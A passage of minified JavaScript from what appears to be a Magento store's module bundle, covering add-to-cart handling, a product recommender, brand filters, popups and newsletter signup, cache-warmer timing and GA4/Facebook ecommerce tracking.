self=this,productIds=idsResolver(form),productInfo=self.options.productInfoResolver(form),formData;$(self.options.minicartSelector).trigger('contentLoading');self.disableAddToCartButton(form);formData=new FormData(form[0]);$.ajax({url:form.prop('action'),data:formData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}},success:function(res){var eventData,parameters;if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}\nself.canvasRecommenderAjaxSubmit(productIds[0]);console.log(res.product);console.log(eventData);console.log(parameters);console.log(res);if(res.backUrl){eventData={'form':form,'redirectParameters':[]};$('body').trigger('catalogCategoryAddToCartRedirect',eventData);if(eventData.redirectParameters.length>0&&window.location.href.split(/[?#]/)[0]===res.backUrl){parameters=res.backUrl.split('#');parameters.push(eventData.redirectParameters.join('&'));res.backUrl=parameters.join('#');}\nself._redirect(res.backUrl);return;}\nif(res.messages){$(self.options.messagesSelector).html(res.messages);}\nif(res.minicart){$(self.options.minicartSelector).replaceWith(res.minicart);$(self.options.minicartSelector).trigger('contentUpdated');}\nif(res.product&&res.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(res.product.statusText);}\nself.enableAddToCartButton(form);},error:function(res){$(document).trigger('ajax:addToCart:error',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});},});},canvasRecommenderAjaxSubmit:function(id){var param='product_id='+id;$.ajax({url:'zsdev_canvas_recommender/recommender/fetch',data:param,type:'get',dataType:'json',cache:false,contentType:false,processData:false,success:function(res){$('#zsdev-canvas-recommender .canvas-r-product-count').html(res.count);$('#zsdev-canvas-recommender .canvas-r-product-total').html(res.total);$('#zsdev-canvas-recommender .offcanvas-r-overview .overview-content').html(res.content);$('#zsdev-canvas-recommender .canvas-r-product-sku').html(res.added_name);$('#zsdev-canvas-recommender').addClass('active');},error:function(res){console.log(res);console.log('error');},});},});return $.mage.catalogAddToCart;}});","Zsdev_CanvasRecommender/js/offcanvasRecommender.min.js":"define(['jquery','Magento_Customer/js/customer-data','Magento_Ui/js/modal/modal','swiper'],function($,customerData,modal,swiper){'use strict';$.widget('zsdev.offcanvasRecommender',{options:{test:'',},_create:function(){var self=this;var closeRecommender='#zsdev-canvas-recommender .close';$(document).on(\"click\",closeRecommender,function(e){$('#zsdev-canvas-recommender').removeClass('active');});var continueRecommender='#zsdev-canvas-recommender .continue-shopping';$(document).on(\"click\",continueRecommender,function(e){$('#zsdev-canvas-recommender').removeClass('active');});$(document).on(\"click\",function(event){if(!$(event.target).closest(\"#zsdev-cr-content\").length){var canvas=$('#zsdev-canvas-recommender');if(canvas.hasClass('active')){canvas.removeClass('active');}}});var canvasContentTag='.canvas-recommender-groups-wrapper .recommender-groups-tags li a';$(document).on(\"click\",canvasContentTag,function(e){var tagElement=this;e.preventDefault();var tabContentId=$(tagElement).attr('href');$('.recommender-products').each(function(index,element){if($(element).hasClass('active')){$(element).removeClass('active');}});$('.canvas-recommender-groups-wrapper .recommender-groups-tags li a').each(function(index,element){if($(element).hasClass('active')){$(element).removeClass('active');}});$(tabContentId).addClass('active');$(tagElement).addClass('active');});}});return $.zsdev.offcanvasRecommender;});","Amasty_ShopbyBrand/js/brand-filter.min.js":"define([\"jquery\",],function($){var BrandFilter=function(){return{apply:function(containerSelector){var elements=$(containerSelector);elements.each(function(){$(this).show();});if(!$(this).hasClass('-letter-all')){var letter='';var classList=$(this).attr('class').split(/\\s+/);$.each(classList,function(index,item){if(item.indexOf(\"letter-\")>=0){return letter=item;}});elements.each(function(){if(!$(this).hasClass(letter)){$(this).hide();$(this).removeClass('am-brands-fullwidth');}else{$(this).addClass('am-brands-fullwidth');}});}else{elements.siblings('.am-brands-fullwidth').removeClass('am-brands-fullwidth');}\n$(this).parent().siblings().addBack().each(function(){$(this).children(\"[class*='letter-']\").each(function(){$(this).removeClass('-active');});});return $(this).addClass('-active');}};}();$.fn.extend({applyBrandFilter:BrandFilter.apply});});","Amasty_ShopbyBrand/js/lib/mage/ambrands-menu-mixin.min.js":"define(['jquery'],function($){'use strict';var mixin={_keydown:function(event){if(!this.active){return;}\nthis._super(event);}};return function(targetWidget){$.widget('mage.menu',targetWidget.menu,mixin);return{menu:$.mage.menu,navigation:$.mage.navigation};};});","Amasty_ShopbyBrand/js/components/ambrands-search.min.js":"define(['jquery','underscore'],function($,_){$.widget('am.brandsSearch',{options:{brands:null},selectors:{input:'[data-ambrands-js=\"input\"]',livesearch:'[data-ambrands-js=\"livesearch\"]',clearButton:'[data-ambrands-js=\"clear\"]'},classes:{active:'-active'},nodes:{resultItem:'<a class=\"ambrands-item\" href=\"{url}\">{content}</a>'},_create:function(){this._initNodes();this._initListeners();},_initNodes:function(){this.input=this.element.find(this.selectors.input);this.livesearch=this.element.find(this.selectors.livesearch);this.clearButton=this.element.find(this.selectors.clearButton);},_initListeners:function(){this.input.on('keyup',function(event){this.searchBrands(event.target.value);}.bind(this));this.clearButton.on('click',function(){this.clearSearch();}.bind(this));},toggleElement:function(element,state){element.toggleClass(this.classes.active,state);},searchBrands:function(str){var brands=this.options.brands,livesearch=this.livesearch,closeButton=this.clearButton,foundBrands={},url,result;str=str.trim().toLowerCase();this.toggleElement(closeButton,str.length!==0);if(str.length===0){this.toggleElement(livesearch,false);return;}\nfor(url in brands){if(brands[url].toLowerCase().indexOf(str)!==-1){foundBrands[url]=brands[url];}}\nif(!Object.keys(foundBrands).length){this.toggleElement(livesearch,false);}else{result='';for(url in foundBrands){result+=this.nodes.resultItem.replace('{url}',url).replace('{content}',foundBrands[url]);}\nthis.toggleElement(livesearch,true);livesearch.html(result);}},clearSearch:function(){this.toggleElement(this.livesearch,false);this.toggleElement(this.clearButton,false);this.input.val('');this.livesearch.html('');},});return $.am.brandsSearch;});","Amasty_ShopbyBrand/js/components/ambrands-filter-init.min.js":"define(['jquery','amBrandsFilter','domReady!'],function($){'use strict';$.widget('am.brandsFilterInit',{options:{element:null,target:null},_create:function(){var self=this;$(this.options.element).on('click',function(e){e.preventDefault();$(this).applyBrandFilter(self.options.target);});}});return $.am.brandsFilterInit;});","Inchoo_Customer/js/hide-filters.min.js":"define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';$.widget('customer.hidefilters',{_create:function(){this._bind();},_bind:function(){var self=this;if(self._isFilterVisible()){var options=$('.filter-hidden');options.each(function(index,element){$(this).removeClass('filter-hidden');});}},_isLoggedIn:function(){var customerInfo=customerData.get('customer');return customerInfo().firstname&&customerInfo().fullname;},_isFilterVisible:function(){if(this._isLoggedIn()){var customerAddtional=customerData.get('customer_additional');var isVisible=customerAddtional().customer_filters_visible;return(isVisible==='1')}\nreturn false;}});return $.customer.hidefilters;});","Magento_Persistent/js/view/customer-data-mixin.min.js":"define(['jquery','mage/utils/wrapper'],function($,wrapper){'use strict';var mixin={getExpiredSectionNames:function(originFn){var expiredSections=originFn(),storage=$.initNamespaceStorage('mage-cache-storage').localStorage,currentTimestamp=Math.floor(Date.now()/ 1000),persistentIndex=expiredSections.indexOf('persistent'),persistentLifeTime=0,sectionData;if(window.persistent!==undefined&&window.persistent.expirationLifetime!==undefined){persistentLifeTime=window.persistent.expirationLifetime;}\nif(persistentIndex!==-1){sectionData=storage.get('persistent');if(typeof sectionData==='object'&&sectionData['data_id']+persistentLifeTime>=currentTimestamp){expiredSections.splice(persistentIndex,1);}}\nreturn expiredSections;},'Magento_Customer/js/customer-data':function(originFn){let mageCacheTimeout=new Date($.localStorage.get('mage-cache-timeout')),mageCacheSessId=$.cookieStorage.isSet('mage-cache-sessid');originFn();if(window.persistent!==undefined&&(mageCacheTimeout<new Date()||!mageCacheSessId)){this.reload(['persistent','cart'],true);}}};return function(target){return wrapper.extend(target,mixin);};});","Magento_Persistent/js/view/additional-welcome.min.js":"define(['jquery','mage/translate','Magento_Customer/js/customer-data'],function($,$t,customerData){'use strict';return{init:function(){var persistent=customerData.get('persistent');if(persistent().fullname===undefined){customerData.get('persistent').subscribe(this.replacePersistentWelcome);}else{this.replacePersistentWelcome();}},replacePersistentWelcome:function(){var persistent=customerData.get('persistent'),welcomeElems;if(persistent().fullname!==undefined){welcomeElems=$('li.greet.welcome > span.not-logged-in');if(welcomeElems.length){$(welcomeElems).each(function(){var html=$t('Welcome, %1!').replace('%1',persistent().fullname);$(this).attr('data-bind',html);$(this).html(html);});$(welcomeElems).append(' <span><a '+window.notYouLink+'>'+$t('Not you?')+'</a>');}}},'Magento_Persistent/js/view/additional-welcome':function(){this.init();}};});","Magento_Dhl/js/model/shipping-rates-validation-rules.min.js":"define([],function(){'use strict';return{getRules:function(){return{'postcode':{'required':true},'country_id':{'required':true},'city':{'required':true}};}};});","Magento_Dhl/js/model/shipping-rates-validator.min.js":"define(['jquery','mageUtils','Magento_Dhl/js/model/shipping-rates-validation-rules','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magento_Dhl/js/view/shipping-rates-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','Magento_Dhl/js/model/shipping-rates-validator','Magento_Dhl/js/model/shipping-rates-validation-rules'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,dhlShippingRatesValidator,dhlShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('dhl',dhlShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('dhl',dhlShippingRatesValidationRules);return Component;});","Magento_Sales/js/gift-message.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftMessage',{options:{rowPrefix:'#order-item-row-',linkPrefix:'#order-item-gift-message-link-',duration:100,expandedClass:'expanded',expandedContentClass:'expanded-content',lastClass:'last'},_create:function(){this.element.on('click',$.proxy(this._toggleGiftMessage,this));},_toggleGiftMessage:function(event){var element=$(event.target),options=this.options,itemId=element.data('item-id'),link=$(options.linkPrefix+itemId),row=$(options.rowPrefix+itemId),region=$('#'+element.attr('aria-controls'));region.toggleClass(options.expandedContentClass,options.duration,function(){if(region.attr('aria-expanded')==='true'){region.attr('aria-expanded','false');if(region.hasClass(options.lastClass)){row.addClass(options.lastClass);}}else{region.attr('aria-expanded','true');if(region.hasClass(options.lastClass)){row.removeClass(options.lastClass);}}\nlink.toggleClass(options.expandedClass);});event.preventDefault();}});return $.mage.giftMessage;});","Magento_Sales/js/orders-returns.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.ordersReturns',{options:{zipCode:'#oar-zip',emailAddress:'#oar-email',searchType:'#quick-search-type-id'},_create:function(){$(this.options.searchType).on('change',$.proxy(this._showIdentifyBlock,this)).trigger('change');},_showIdentifyBlock:function(e){var value=$(e.target).val();$(this.options.zipCode).toggle(value==='zip');$(this.options.emailAddress).toggle(value==='email');}});return $.mage.ordersReturns;});","Magento_Sales/js/view/last-ordered-items.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','underscore'],function(Component,customerData,_){'use strict';return Component.extend({defaults:{isShowAddToCart:false},initialize:function(){this._super();this.lastOrderedItems=customerData.get('last-ordered-items');this.lastOrderedItems.subscribe(this.checkSalableItems.bind(this));this.checkSalableItems();return this;},initObservable:function(){this._super().observe('isShowAddToCart');return this;},checkSalableItems:function(){var isShowAddToCart=_.some(this.lastOrderedItems().items,{'is_saleable':true});this.isShowAddToCart(isShowAddToCart);}});});","Zsdev_Popup/js/popup-universal.min.js":"define(['jquery','mage/storage'],function($,storage){'use strict';var capActive=false;var storageKey='zsdev_universal_count';$.widget('zsdev.popupuniversal',{options:{seconds:10000},_create:function(){this._bind();},_bind:function(){var univCount=window.localStorage.getItem(storageKey);console.log(\"univCount: \"+univCount);if(!univCount){univCount=0;}\nunivCount++;if(univCount<=3){window.localStorage.setItem(storageKey,univCount);}else{capActive=true;}\nconsole.log('Popup Universal js - bind');this.element.find('.zsdev-popup-close').on('click',function(){console.log('.zsdev-popup-close - click');$('#zsdev-pp-universal').hide();});if(!capActive&&univCount==3){$('#zsdev-pp-universal').show();console.log('#zsdev-pp-newsletter - show after 3 times');}}});return $.zsdev.popupuniversal;});","Zsdev_Popup/js/popup.min.js":"define(['jquery'],function($){'use strict';$.widget('zsdev.popup',{options:{type:'unknown',debug:false,caping:false,viewrule:'',pagesblock:'',whitelist_pages:'',open_delay:1},_create:function(){this._bind();},_bind:function(){var popup=this;var debug=this.options.debug;var doCaping=this.options.caping;var localCapping=false;if(debug)console.log('Popup js - bind');if(debug)console.log('PD - type: '+this.options.type);if(debug)console.log('PD - caping: '+this.options.caping);if(debug)console.log('PD - viewrule: '+this.options.viewrule);if(debug)console.log('PD - pagesblock: '+this.options.pagesblock);if(this.options.type==='unknown')return;var pathName=window.location.pathname;var whitelisted=false;var whitelistPages=[];if(this.options.whitelist_pages.length>0){whitelistPages=this.options.whitelist_pages.split(\",\");if(whitelistPages.length){whitelistPages.forEach((whitelistPage,index)=>{if(pathName.includes(whitelistPage)){whitelisted=true;return;}});}}\nvar blockMathed=false;if(this.options.pagesblock.length>0&&!whitelisted){var blockedPages=this.options.pagesblock.split(\",\");if(debug)console.log(blockedPages);if(blockedPages){blockedPages.forEach((blockedPage,index)=>{if($('body').hasClass(blockedPage)){if(debug)console.log('BP: '+blockedPage);blockMathed=true;}\nreturn;});}}\nif(blockMathed){if(debug)console.log('BP Matched');return;}\nif(debug)console.log('NO BP');var capStorageKey=this.options.type+'-cap';var pagesStorageKey=this.options.type+'-pages';var capValue=window.localStorage.getItem(capStorageKey);var pagesValue=window.localStorage.getItem(pagesStorageKey);this.element.find('.zsdev-popup-close').on('click',function(){$(popup.element).hide();});if(capValue){if(debug)console.log('Popup - cap reached');return;}\nif(this.options.type==='exit'){if(debug)console.log('Type == exit');var initExitPopup=false;if(this.options.viewrule==='three_or_more'){pagesValue++;window.localStorage.setItem(pagesStorageKey,pagesValue);if(pagesValue>=3){initExitPopup=true;}}else{initExitPopup=true;}\nif(initExitPopup){$(document).mouseleave(function(){if(localCapping)return;if(debug)console.log('Popup timer: '+popup.options.open_delay+'ms');setTimeout(function(){$(popup.element).show();if(debug)console.log('Type == exit');if(doCaping){window.localStorage.setItem(capStorageKey,true);localCapping=true;}},popup.options.open_delay);});}\nreturn;}\nif(this.options.viewrule==='three_or_more'){pagesValue++;if(pagesValue>=3){if(debug)console.log('Popup timer: '+this.options.open_delay+'ms');setTimeout(function(){$(popup.element).show();if(debug)console.log('Show three_or_more');if(doCaping){window.localStorage.setItem(capStorageKey,true);}},this.options.open_delay);}\nwindow.localStorage.setItem(pagesStorageKey,pagesValue);}\nif(this.options.viewrule==='after_load'){if(debug)console.log('Popup timer: '+this.options.open_delay+'ms');setTimeout(function(){$(popup.element).show();if(debug)console.log('Show after_load');if(doCaping){window.localStorage.setItem(capStorageKey,true);}},this.options.open_delay);}}});return $.zsdev.popup;});","Zsdev_Popup/js/popup-exit.min.js":"define(['jquery'],function($){'use strict';var isActive=false;var capActive=false;$.widget('zsdev.popupexit',{options:{active:false},_create:function(){this._bind();},_bind:function(){console.log('Popup Exit js - bind');this.element.find('.zsdev-popup-close').on('click',function(){console.log('.zsdev-popup-close - click');$('#zsdev-pp-exit').hide();isActive=false;});$(document).mouseleave(function(){console.log('exit out');if(!isActive&&!capActive){$('#zsdev-pp-exit').show();isActive=true;capActive=true;}});}});return $.zsdev.popupexit;});","Zsdev_Popup/js/newsletter.min.js":"define(['jquery'],function($){'use strict';$.widget('zsdev.popupNewsletter',{_create:function(){var self=this;self.element.on('submit',function(e){e.preventDefault();$('.newsletter-subscribe-fail').hide();if(self.element.valid()){var inputValue=$(\"#widget-newsletter-popup\").val();var ajaxUrl=$(this).data('ajaxurl');var closeDelay=$(this).data('closedelay');$.ajax({url:ajaxUrl,method:'post',data:{email:inputValue},dataType:'json',showLoader:true,cache:false,timeout:600000,success:function(data){if(data.errors.length>0){$('#widget-zsdev-subscribe-popup').append('<div class=\"newsletter-subscribe-fail\">Va\u0161a prijava nije uspe\u0161na. Molim Vas poku\u0161ajte kasnije.</div>');console.log(data.errors);}else{if(data.success){if(data.already_subscribed){$('#widget-zsdev-subscribe-popup').html('<div class=\"newsletter-subscribe-success\">Ovaj email je ve\u0107 pretpla\u0107en.</div>');}else{$('#widget-zsdev-subscribe-popup').html('<div class=\"newsletter-subscribe-success\">Uspe\u0161no ste se prijavili na Planeta Sport newsletter.</div>');}\nif(closeDelay){console.log(closeDelay);setTimeout(function(){$('#zsdev-popup-newsletter-close-btn').click();},closeDelay);}}}},error:function(e){$('#widget-zsdev-subscribe-popup').append('<div class=\"newsletter-subscribe-fail\">Va\u0161a prijava nije uspe\u0161na. Molim Vas poku\u0161ajte kasnije.</div>');console.log(e);}});}});}});})","Mirasvit_CacheWarmer/js/track.min.js":"define(['jquery','underscore','uiComponent','mage/cookies'],function($,_,Component){'use strict';return Component.extend({defaults:{url:\"\",cookieName:\"\",cookieValue:\"\"},initialize:function(){this._super();if(\"performance\"in window==false){return;}\nvar originCookieValue=$.mage.cookies.get(this.cookieName);$.mage.cookies.set(this.cookieName,window.performance.timing.fetchStart,{lifetime:-1,path:'/'});if(this.cookieValue===null&&originCookieValue===null){return}\nvar uri=window.location.href;var ttfb=window.performance.timing.responseStart-window.performance.timing.fetchStart;var isHit=this.cookieValue!==parseInt(originCookieValue)?1:0;$.ajax(this.url,{method:'get',data:{uri:uri,ttfb:ttfb,isHit:isHit}});}})});","Mirasvit_CacheWarmer/js/toolbar.min.js":"define(['jquery','underscore','uiComponent','mage/cookies'],function($,_,Component){'use strict';return Component.extend({defaults:{cookieName:'',cookieValue:'',toolbarUrl:'',isAllowedUrl:'',pageId:'',pageType:'',warmRules:'',defaultStatus:'',ipUrl:'',},initialize:function(){this._super();this.processToolbarInitialization();},initializeToolbar:function(){var originCookieValue=$.mage.cookies.get(this.cookieName);$.mage.cookies.set(this.cookieName,window.performance.timing.fetchStart,{lifetime:-1,path:'/'});if(this.cookieValue===null&&originCookieValue===null){var isHit=this.defaultStatus;}else{var isHit=this.cookieValue!==parseInt(originCookieValue)?1:0;}\nvar nonCacheableBlocks=$('.mst-cache-warmer__ncb').data('ncb');$.ajax(this.toolbarUrl,{method:'get',data:{uri:window.location.href,isHit:isHit,pageId:this.pageId,pageType:this.pageType,warmRules:this.warmRules,userAgent:window.navigator.userAgent,nonCacheableBlocks:nonCacheableBlocks},success:function(response){$('body').append(response.html);}});},processToolbarInitialization:function(){$.ajax(this.isAllowedUrl,{method:'get',data:{uri:window.location.href,},success:(response)=>{if(response.isAllowed){this.initializeToolbar();}}})}})});","Anowave_Ec/js/configurable.min.js":"define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.configurable',widget,{_setupChangeEvents:function(){var context=this;this._super();if('undefined'===typeof AEC){return this;}\nif('undefined'===typeof AEC.Const){return this;}\n$.each(this.options.settings,$.proxy(function(index,element){$(element).on('change.ec',$.proxy(function(){(function(callback){if(AEC.Const.COOKIE_DIRECTIVE){AEC.CookieConsent.queue(callback).process();}\nelse{callback.apply(window,[]);}})\n((function(context){if(context&&'undefined'!==typeof context.simpleProduct){var simple={},key=context.simpleProduct.toString();if('undefined'===typeof AEC.CONFIGURABLE_SIMPLES){return function(){console.log('Skipping view_item event.');};}\nif(AEC.CONFIGURABLE_SIMPLES.hasOwnProperty(key)){simple=AEC.CONFIGURABLE_SIMPLES[key];}\nreturn function(){let list='Configurable variants',item={item_id:AEC.simples?simple.id:simple.parent,item_name:AEC.simples?simple.name:simple.parent_name,item_list_name:list,item_list_id:list,price:Number(simple.price),quantity:1};if(simple.hasOwnProperty('configurations')){item['configurations']=simple.configurations;}\nif(simple.hasOwnProperty('configurations')){let variant=[];simple.configurations.forEach(configuration=>{variant.push(configuration.variant);});if(!AEC.simples){item['item_variant']=variant.join(',');}}\ndataLayer.push({event:'view_item',ecommerce:{currency:AEC.currencyCode,value:item.price,items:[item]}});$('[data-event=\"add_to_cart\"]').data('simple-id',simple.id).attr('data-simple-id',simple.id);if(\"function\"===typeof fbq){fbq(\"track\",\"CustomizeProduct\",{eventID:AEC.UUID.generate({event:'CustomizeProduct'})});}}}\nelse{return function(){dataLayer.push({'event':'resetConfigurableSelection'});};}})(this));},this));},this));},_changeProductImage:function(){this._super();if('undefined'!==typeof dataLayer){dataLayer.push({'event':'changeProductImage'});if(\"function\"===typeof fbq){(function(callback){if(AEC.Const.COOKIE_DIRECTIVE){AEC.CookieConsent.queue(callback).process();}\nelse{callback.apply(window,[]);}})\n((function(){return function(){fbq(\"track\",\"ChangeProductImage\");}})());}}}});return $.mage.configurable;}});","Anowave_Ec/js/ec.min.js":"var AEC=(function(){return{add:function(context,dataLayer){let element=context,qty=1,variants=[],variant=[],variant_attribute_option=[],items=[];document.querySelectorAll('input[name=qty]:checked, [name=qty]').forEach(element=>{qty=element.value;});qty=Math.abs(qty);if(isNaN(qty)){qty=1;}\nif('undefined'!==typeof jQuery){var form=jQuery(context).closest('form');if(form.length&&typeof form.valid==='function'){if(!form.valid()){return true;}}}\nif(!AEC.gtm()){if(element.dataset.click){AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_ADD_TO_CART,element.dataset.name,element.dataset.category);eval(element.dataset.click);}\nreturn true;}\nif(element.dataset.configurable){document.querySelectorAll('[name^=\"super_attribute\"]').forEach(attribute=>{if(attribute.matches('select')){var name=attribute.getAttribute('name'),id=name.substring(name.indexOf('[')+1,name.lastIndexOf(']'));if(attribute.selectedIndex){var option=attribute.options[attribute.selectedIndex];if(option){variants.push({id:id,option:option.label,text:option.text});}}}\nif(attribute.matches('input')&&-1!=attribute.type.indexOf('radio')){if(attribute.parentNode.classList.contains('swatch-option-selected')||attribute.checked){Object.entries(AEC.SUPER).forEach(([key,super_attribute])=>{if(-1!=attribute.name.indexOf(\"super_attribute[\"+super_attribute.id+\"]\")){let variant={id:super_attribute.id,text:super_attribute.label,option:attribute.value};variants.push(variant);}});}}});if(!variants.length){Object.entries(AEC.SUPER).forEach(([key,attribute])=>{var swatch=document.querySelectorAll('div[attribute-code=\"'+attribute.code+'\"], div[data-attribute-code=\"'+attribute.code+'\"]');swatch.forEach(element=>{let variant={id:attribute.id,text:'',option:null};var select=element.querySelector('select');if(select){if(select.selectedIndex){var option=select.options[select.selectedIndex];if(option){variant.text=option.text;variant.option=option.value;}}}\nelse{var span=element.querySelector('span.swatch-attribute-selected-option');if(span){variant.text=span.innerHTML;variant.option=span.parentNode.dataset.optionSelected;}}\nvariants.push(variant);});});}\nif(!variants.length){AEC.EventDispatcher.trigger('ec.variants',variants);}\nvar SUPER_SELECTED=[];for(i=0,l=variants.length;i<l;i++){for(a=0,b=AEC.SUPER.length;a<b;a++){if(AEC.SUPER[a].id==variants[i].id){var text=variants[i].text;if(AEC.useDefaultValues){AEC.SUPER[a].options.forEach(option=>{if(parseInt(option.value_index)==parseInt(variants[i].option)){if(option.hasOwnProperty('admin_label')){text=option.admin_label;}\nelse if(option.hasOwnProperty('store_label')){text=option.store_label;}}});}\nvariant.push([AEC.SUPER[a].label,text].join(AEC.Const.VARIANT_DELIMITER_ATT));let tier_price=Number.parseFloat(element.dataset.price).toFixed(2);Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key,simple])=>{if(simple.hasOwnProperty('configurations')){Object.entries(simple.configurations).forEach(([key,configuration])=>{if(configuration.label===variants[i].option){let prices=[];Object.entries(simple.price_tier).forEach(([key,tier])=>{if(parseInt(qty)>=parseInt(tier.price_qty)){prices.push(Number.parseFloat(tier.price));}});if(prices.length){tier_price=prices.sort(function(a,b){return a<b;}).pop();}}});}});variant_attribute_option.push({attribute:variants[i].id,option:variants[i].option,price:tier_price});}}}\nif(!variant.length){if(element.dataset.click){AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_ADD_TO_CART,element.dataset.name,element.dataset.category);eval(element.dataset.click);}\nreturn true;}}\nif(element.dataset.grouped){for(u=0,y=window.G.length;u<y;u++){let field=document.querySelector('[name=\"super_group['+window.G[u].id+']\"]');if(field){(qty=>{if(qty){let item={'item_name':window.G[u].item_name,'item_id':window.G[u].item_id,'price':window.G[u].price,'category':window.G[u].category,'item_brand':window.G[u].item_brand,'quantity':qty};Object.assign(item,item,AEC.GA4.transformCategories(element.dataset.category));items.push(item);}})(Math.abs(field.value));}}}\nelse{let price=Number.parseFloat(element.dataset.price);if(element.dataset.hasOwnProperty('selection')){let selection=parseInt(element.dataset.selection);Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key,simple])=>{if(key==selection){if(simple.hasOwnProperty('price_tier')){Object.entries(simple.configurations).forEach(([key,configuration])=>{let prices=[];Object.entries(simple.price_tier).forEach(([key,tier])=>{if(parseInt(qty)>=parseInt(tier.price_qty)){prices.push(Number.parseFloat(tier.price));}});if(prices.length){price=prices.sort(function(a,b){return a<b;}).pop();}});}}});}\nlet item={'item_name':element.dataset.name,'item_id':1===parseInt(element.dataset.useSimple)?element.dataset.simpleId:element.dataset.id,'price':price,'item_brand':element.dataset.brand,'item_variant':variant.join(AEC.Const.VARIANT_DELIMITER),'variants':variants,'category':element.dataset.category,'quantity':qty,'currency':AEC.currencyCode,'google_business_vertical':element.dataset.googleBusinessVertical,'index':0};Object.assign(item,item,AEC.GA4.transformCategories(element.dataset.category));items.push(item);}\nlet value_combined=0;for(i=0,l=items.length;i<l;i++){value_combined+=(Number.parseFloat(items[i].price)*Number.parseInt(items[i].quantity));(function(item){Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key,value])=>{item[key]=value;});let options=[];Object.entries(AEC.parseJSON(element.dataset.options)).forEach(([key,name])=>{let option=document.querySelector('[name=\"options['+key+']\"]'),value=null;switch(true){case option instanceof HTMLInputElement:case option instanceof HTMLTextAreaElement:value=option.value;break;case option instanceof HTMLSelectElement:value=option.options[option.selectedIndex].text;break;}\nif(value){options.push({name:name,value:value});}});if(options.length){item['options']=options;}})(items[i]);}\nvar data={'event':'add_to_cart','eventLabel':element.dataset.name,'ecommerce':{'currency':AEC.currencyCode,'value':value_combined,'item_list_id':element.dataset.list,'item_list_name':element.dataset.list,'items':items,'options':variant_attribute_option},'currentStore':element.dataset.store};if(AEC.useDefaultValues){data['currentStore']=AEC.storeName;}\nthis.EventDispatcher.trigger('ec.add.data',data);AEC.CookieConsent.queue(()=>{AEC.Cookie.add(data).push(dataLayer);}).process();if(AEC.localStorage){(function(items){for(var i=0,l=items.length;i<l;i++){AEC.Storage.reference().set({id:items[i].item_id,category:items[i].category});}})(items);}\nAEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_ADD_TO_CART,element.dataset.name,element.dataset.category);if(AEC.facebook){if(\"function\"===typeof fbq){(function(product,items,fbq){var content_ids=[],price=0;for(i=0,l=items.length;i<l;i++){content_ids.push(items[i].item_id);price+=parseFloat(items[i].price);}\n(function(callback){if(AEC.Const.COOKIE_DIRECTIVE){AEC.CookieConsent.queue(callback).process();}\nelse{callback.apply(window,[]);}})\n((function(product,content_ids,price){return function(){if('undefined'===typeof variants){variants=[];}\nfbq('track','AddToCart',{content_name:product,content_ids:content_ids,content_type:!variants.length?'product':'product_group',value:price,currency:AEC.currencyCode},{eventID:AEC.UUID.generate({event:'AddToCart'})});};})(product,content_ids,price));})(element.dataset.name,items,fbq);}}\nif(element.dataset.click){eval(element.dataset.click);}\nreturn true;},addSwatch:function(context,dataLayer){var element=context;if(window.jQuery){jQuery(document).on('ajax:addToCart',function(){var attributes=[];Object.entries(AEC.parseJSON(element.dataset.swatch)).forEach(([key,value])=>{attributes.push(value);});var option=document.querySelector('.swatch-option.selected');if(!option){let form=jQuery(element).parents('form:first');if(form){let selected=[];Object.entries(attributes).forEach(([key,value])=>{let a=form.find('input[name=\"super_attribute['+value.attribute_id+']\"]').get(0).dataset.label;let b=value.attribute_label;selected.push([b,a].join(AEC.Const.VARIANT_DELIMITER_ATT));});variant=[selected].join(AEC.Const.VARIANT_DELIMITER);}}\nelse{variant=[[attributes[0].attribute_label,option.getAttribute('aria-label')].join(AEC.Const.VARIANT_DELIMITER_ATT)].join(AEC.Const.VARIANT_DELIMITER);}\nlet items=[];let item={'item_name':element.dataset.name,'item_id':element.dataset.id,'price':element.dataset.price,'category':element.dataset.category,'item_brand':element.dataset.brand,'item_variant':variant,'item_list_name':element.dataset.list,'item_list_id':element.dataset.list,'quantity':1,'index':element.dataset.position};Object.assign(item,item,AEC.GA4.transformCategories(element.dataset.category));AEC.Cookie.add({'event':'add_to_cart','currency':AEC.currencyCode,'eventLabel':element.dataset.name,'item_list_id':element.dataset.list,'item_list_name':element.dataset.list,'ecommerce':{'items':[item]},'currentStore':element.dataset.store}).push(dataLayer);AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_ADD_TO_CART,element.dataset.name,element.dataset.category);});}\nreturn true;},click:function(context,dataLayer){var element=context;if(!AEC.gtm()){AEC.Time.track(dataLayer,AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK,element.dataset.name,element.dataset.category);return true;}\nvar item={'item_name':element.dataset.name,'item_id':element.dataset.id,'price':element.dataset.price,'item_brand':element.dataset.brand,'quantity':element.dataset.quantity,'index':element.dataset.position,'category':element.dataset.category,'currency':AEC.currencyCode};Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key,value])=>{item[key]=value;});Object.assign(item,item,AEC.GA4.augmentCategories(item));var 